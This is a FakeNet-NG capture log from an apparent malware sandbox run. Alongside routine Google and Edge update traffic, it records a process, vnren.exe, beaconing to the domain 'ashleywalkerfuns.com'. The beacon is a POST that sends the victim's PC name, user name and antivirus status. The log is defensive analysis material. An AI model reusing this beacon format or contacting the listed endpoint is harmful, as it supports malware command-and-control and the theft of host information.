 FakeNet-NG - "C:\Tools\FakeNet-NG\fakenet1.4.11\fakenet.exe"
01/13/24 01:45:15 AM [    HTTPListener80]
01/13/24 01:45:15 AM [    HTTPListener80]   <?xml version="1.0" encoding="UTF-8"?><request protocol="3.0" updater="Omaha
" updaterversion="1.3.36.352" shell_version="1.3.36.351" ismachine="1" sessionid="{0BC05FD8-9FBA-4348-9AE5-00A11F64B428}
" userid="{7CA743A2-BBC6-441D-B9E1-4F7D048189BE}" installsource="core" requestid="{6300B66B-CD3E-4349-A07A-2EFEB86963BF}
" dedup="cr" domainjoined="0"><hw physmemory="2" sse="1" sse2="1" sse3="1" ssse3="1" sse41="1" sse42="1" avx="1"/><os pl
atform="win" version="10.0.19045.3803" sp="" arch="x64"/><app appid="{430FD4D0-B729-4F61-AA34-91526481799D}" version="1.
3.36.352" nextversion="" lang="" brand="GGLS" client="" installage="15" installdate="6202" cohort="1:9co:204r@0.01,1o33@
0.08" cohortname="Everyone Else"><updatecheck/><ping r="4" rd="6217" ping_freshness="{875EEE94-D508-4B5E-9FB4-21A29F62EF
73}"/></app><app appid="{8A69D345-D564-463C-AFF1-A69D9E530F96}" version="120.0.6099.200" nextversion="" ap="x64-stable-s
tatsdef_1" lang="en" brand="GGLS" client="" installage="15" installdate="6202" cohort="1:gu:" cohortname="Stable"><updat
echeck/><ping active="0" r="4" rd="6217" ping_freshness="{03020239-6582-40AB-9AB3-813DDED0CEE6}"/></app></request>
01/13/24 01:45:15 AM [    HTTPListener80] Storing HTTP POST headers and data to http_20240113_014515.txt.
01/13/24 01:45:16 AM [          Diverter] MicrosoftEdgeUpdate.exe (3924) requested TCP 192.0.2.123:443
01/13/24 01:45:22 AM [          Diverter] System (4) requested UDP 192.168.243.255:138
01/13/24 01:45:28 AM [          Diverter] svchost.exe (1320) requested UDP 192.168.243.128:53
01/13/24 01:45:28 AM [        DNS Server] Received A request for domain 'ashleywalkerfuns.com'.
01/13/24 01:45:28 AM [        DNS Server] Received A request for domain 'ashleywalkerfuns.com'.
01/13/24 01:45:28 AM [          Diverter] vnren.exe (3156) requested TCP 192.0.2.123:80
01/13/24 01:45:28 AM [    HTTPListener80]   POST /2hYbb4x/index.php HTTP/1.1
01/13/24 01:45:28 AM [    HTTPListener80]   Host: ashleywalkerfuns.com
01/13/24 01:45:28 AM [    HTTPListener80]   Accept: */*
01/13/24 01:45:28 AM [    HTTPListener80]   Content-Type: application/x-www-form-urlencoded
01/13/24 01:45:28 AM [    HTTPListener80]   Content-Length: 75
01/13/24 01:45:28 AM [    HTTPListener80]
01/13/24 01:45:28 AM [    HTTPListener80]   id=6885106082&vs=1.09&ar=1&bi=1&lv=0&os=1&av=0&pc=DESKTOP-L4FD3MD&un=admin&
01/13/24 01:45:28 AM [    HTTPListener80] Storing HTTP POST headers and data to http_20240113_014528.txt.